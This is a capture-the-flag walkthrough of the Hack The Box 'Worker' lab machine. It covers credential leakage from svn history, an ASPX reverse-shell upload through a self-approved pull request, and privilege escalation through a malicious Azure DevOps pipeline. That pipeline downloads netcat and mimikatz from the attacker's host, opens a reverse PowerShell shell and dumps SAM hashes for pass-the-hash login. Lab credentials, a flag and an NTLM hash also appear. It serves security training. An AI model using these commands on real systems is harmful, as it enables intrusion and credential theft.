## Worker

Hack The Box Machine

We start off with an Nmap scan: nmap -Pn -sT -sV -sC -p- worker.htb

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-25 15:56 CEST Nmap scan report for worker.htb (10.10.10.203) Host is up (0.016s latency). Not shown: 65532 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/10.0 |\_http-title: IIS Windows Server 3690/tcp open svnserve Subversion 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) http-server-header: Microsoft-HTTPAPI/2.0 |\_http-title: Not Found Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap .org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 111.35 seconds

We notice port 3690 is open, which is used by Apache Subversion, a version control system.

Subversion, or svn in short, has a centralized repo you can checkout with the right commands.

With the command "svn checkout svn://worker.htb" we can look at the latest version of the repository. It includes a text document moved.txt that contains the following text:



we add this new subdomain to our hosts file.

10.10.10.203 worker.htb devops.worker.htb

The repository also includes a webpage.

| <b>WORKER</b><br>a fully responsive site designed by our creative ui team and deployed by our internal deployment pipeline. To see what more we are up to<br>please have a look at our sample sites below. Thank you for your precious time, and wash your handsi |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                                                                                                    |  |  |  |  |

Browsing around, we notice more projects on the 'work' page that are hosted on subdomains of worker.htb. We include all subdomains, since we might need them later.

| 10.10.10.203   | worker.htb   | devops.worker | .htb  | alpha.worker. | htb  | cartoon.worker.htb |
|----------------|--------------|---------------|-------|---------------|------|--------------------|
| lens.worker.ht | b solid-stat | e.worker.htb  | spect | ral.worker.ht | b st | tory.worker.htb    |

Since we have now included devops.worker.htb in our hosts file, we can checkout where the new repository is hosted.

| os.worker.htb |                                                       |
|---------------|-------------------------------------------------------|
|               |                                                       |
|               |                                                       |
|               |                                                       |
|               |                                                       |
| Cancel        | Sign in                                               |
|               | os.worker.htb<br>tion to this site is not private<br> |

It is locked behind a login prompt.

In order to find some credentials, we can start looking in previous versions of the repository, and see if the developers have made a mistake of leaving them in.

We can use "svn log" in the same directory as where we executed the checkout to see the revisions. One of the revisions mentioned a deployment script. With the command "svn checkout svn://worker.htb -r 2" We can checkout that revision.

Indeed this version contains a deployment script called deploy.ps1.



The script contains the credentials:

nathen | wendel98

we can use these credentials on the login promt. We entered a software development environment.

If we take a look at the "Repos > Files", we see an upload button. Maybe we can upload something to help us out.

| Contents | History | + New $\sim$ | ₹ | Upload file(s) | $\overline{\uparrow}$ | Download as Zip |  |
|----------|---------|--------------|---|----------------|-----------------------|-----------------|--|
|          |         |              |   |                |                       |                 |  |

If we want to upload a webshell, we have to be able to access it. In the dropdown at the top of the page, we can select a project we want to use.



We can also visit this specific project since we included the subdomains in the hosts file.



With the use of a browser extension called 'Wappalyzer', we can see that the site is developed with the ASP.NET framework.

| JavaScript frameworks | Web servers          |
|-----------------------|----------------------|
| RequireJS 2.1.22      | IIS IIS 50% sure     |
| Web frameworks        | JavaScript libraries |
| Microsoft ASP.NET     | U jQuery UI 1.11.4   |
|                       | 🖐 jQuery 2.2.4       |

We need an ASP or ASPX webshell or reverse shell.

<u>https://github.com/borjmz/aspx-reverse-shell</u> This aspx reverse shell will allow us to catch a connection on our netcat listener.

Before uploading the shell, we make sure it will connect to our listener by editing the file.



## Commit

| TF402455: Pushes to this branch are not permitted; you must<br>request to update this branch. | use a pull |
|-----------------------------------------------------------------------------------------------|------------|
| Drag and drop files here or click browse to select a file                                     | Browse     |
| [+] shell.aspx<br>15.1 KB remove                                                              |            |

Uploading our shell directly to the master branch is not allowed. We need to create a new branch and upload it there, then create and approve a pull request.



We can create a new branch from the branches dropdown. After creation, it should automatically switch to the new branch. We can upload our shell here.

| assets          | 4/2/2020 | 1297506b | Version 1 Nathalie Henley        |
|-----------------|----------|----------|----------------------------------|
| images          | 4/2/2020 | 1297506b | Version 1 Nathalie Henley        |
| 🕞 contact.html  | 4/2/2020 | 1297506b | Version 1 Nathalie Henley        |
| 🕞 elements.html | 4/2/2020 | 1297506b | Version 1 Nathalie Henley        |
| 🔓 generic.html  | 4/2/2020 | 1297506b | Version 1 Nathalie Henley        |
| 🕞 index.html    | 4/2/2020 | 1297506b | Version 1 Nathalie Henley        |
| LICENSE.txt     | 4/2/2020 | 1297506b | Version 1 Nathalie Henley        |
| README.txt      | 4/2/2020 | 1297506b | Version 1 Nathalie Henley        |
| ⊕ shell.aspx    | just now | bcc441c8 | Added shell.aspx Nathalie Henley |

On the "Repos > Pull requests" page, we can create a new pull request.

## រ៉ែ New Pull Request

| $\[ \] \] \] \] \] \] \] \] \] \] \] \] \] $                                          |
|---------------------------------------------------------------------------------------|
| Title *                                                                               |
| Added shell.aspx                                                                      |
| Add label                                                                             |
| Description                                                                           |
| Added shell.aspx                                                                      |
| Markdown supported.                                                                   |
| $\gamma \vee \mathbf{B}  I \otimes \langle \rangle \equiv \equiv \equiv \equiv @ \# $ |
| Search users and groups to add as reviewers                                           |
| Work Items                                                                            |
| Search work items by ID or title $\sim$                                               |
|                                                                                       |

Create 🛛 🗸 🗸

In order for the pull request to be completed, we need to meet the following requirements: An approval by a reviewer and a related work item.

| Approve  | $\checkmark$ $\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!\!$ |
|----------|-----------------------------------------------------------------------------------------|
|          |                                                                                         |
|          | Policies                                                                                |
|          | Required                                                                                |
|          | Work Items × +                                                                          |
| just now | No related work items                                                                   |
|          | Reviewers 🔤 +                                                                           |
|          | No reviewers                                                                            |
|          | Labels                                                                                  |
|          | Add label                                                                               |

Luckily, we are able to approve the request ourselves, now we just need to add a work item.



Even though there are no suggestions, there are availble work items.

.

| -       | Boards   | Boards             |  |  |  |  |
|---------|----------|--------------------|--|--|--|--|
| 😢 Repos | Denes    | 🛱 Work Items       |  |  |  |  |
|         | 聞 Boards |                    |  |  |  |  |
| ō       | Files    | 冒 Backlogs         |  |  |  |  |
| 6       | Commits  | <u>Ó</u> , Sprints |  |  |  |  |
|         |          | = Queries          |  |  |  |  |
|         | <b>D</b> |                    |  |  |  |  |

On the work items page, we can choose a random work item and remember its ID.

We fill in the ID on the pull request and add the work item. We can now complete our pull request. We make sure to keep our branch, since we might need it again.

| Complete pull request                    | $\times$ |
|------------------------------------------|----------|
| Merge commit comment                     |          |
| Merged PR 7: Added shell.aspx            |          |
| Added shell.aspx                         |          |
| Related work items: #12                  |          |
|                                          |          |
|                                          |          |
| Merge type                               |          |
| Merge (no fast-forward)                  | $\sim$   |
|                                          |          |
| Post-completion options                  |          |
| Complete linked work items after merging |          |
| Delete qarnix after merging              |          |

If we now open a netcat listener and travel to <u>http://alpha.worker.htb/shell.aspx</u> we get a connection.

```
Listening on 0.0.0.0 4444
Connection received on 10.10.10.203 50664
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
```

We download winPEAS.exe from our local http server and run it.

in the output, we notice there are 2 drives mounted.



Using "cd  $\underline{W:}$ " does not work when using the netcat shell.



If we open powershell first, we are able to change our directory to the W drive.



On this drive, we can inspect the svn Repos and take a look at the configuration files. In W:\svnrepos\www\conf\passwd we find a list of users and passwords.

| PS W:\svnr | repos\www\conf> | ls C:\Users |        |                   |
|------------|-----------------|-------------|--------|-------------------|
| ls C:\User | rs              |             |        |                   |
|            |                 |             |        |                   |
| Direct     | tory: C:\Users  |             |        |                   |
|            |                 |             |        |                   |
| Mode       | LastW           | riteTime    | Length | Name              |
|            |                 |             |        |                   |
| d          | 2020-03-28      | 14:59       |        | .NET v4.5         |
| d          | 2020-03-28      | 14:59       |        | .NET v4.5 Classic |
| d          | 2020-08-18      | 00:33       |        | Administrator     |
| d-r        | 2020-03-28      | 14:01       |        | Public            |
| d          | 2020-07-22      | 01:11       |        | restorer          |
| d          | 2020-07-08      | 19:22       |        | robisl            |
|            |                 |             |        |                   |

Only one of those users actually exists so we take his credentials.

robisl | wolves11

We can use evil-winrm to connect as robisl.



We print the user flag.

\*Evil-WinRM\* PS C:\Users\robisl\Documents> type ..\Desktop\user.txt
c63fa70f355788b80d6583c02a567fc7 \_\_\_\_

We can also use these credentials to login in the development environment.

We are faced with another project, PartsUnlimited.

. . .

On the "Project settings > Agent pools" we can see the available agent pools. The only one available is called 'Setup' and runs as an Administrator. If we leverage these privileges, we might be able to get a shell.

We can create a new pipeline, and run its steps in this pool. At "Pipelines > Builds" we create a new pipeline with Azure Repos git, the PartsUnlimited project and a starter pipeline.

**Starter pipeline** Start with a minimal pipeline that you can customize to build and deploy your code.

We rename the pool to match the agent pool available and dowload and run netcat to connect to our listener.

```
azure-pipelines.yml
```

```
# Starter pipeline
1
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
   # https://aka.ms/yaml
4
5
6 trigger:
7
    - master
8
   pool: 'Setup'
9
10
11 steps:
12 - script: curl http://10.10.14.87:8000/nc64.exe -o nc.exe
13 - script: nc.exe 10.10.14.87 4445 -e powershell
```

You need to create a new branch to save the pipeline.

The shell is not stable and often crashes before you can print the flag.



We can also dump the hashes with mimikatz.

- script: curl http://10.10.14.30:8000/mimikatz.exe -o mimi.exe
- script: .\mimi.exe "token::elevate" "Isadump::sam

Running these script and viewing the output allows us to see the NTLM hash.



Using evil-winrm, we can authenticate with the hash.

```
evil-winrm -i worker.htb -u Administrator -H c699db8a49441d1a9764bdfe3fcbd84f
```



## NTLM Hash: c699db8a49441d1a9764bdfe3fcbd84f

If you like this write-up, please leave a respect at: <u>https://www.hackthebox.eu/home/users/profile/176528</u>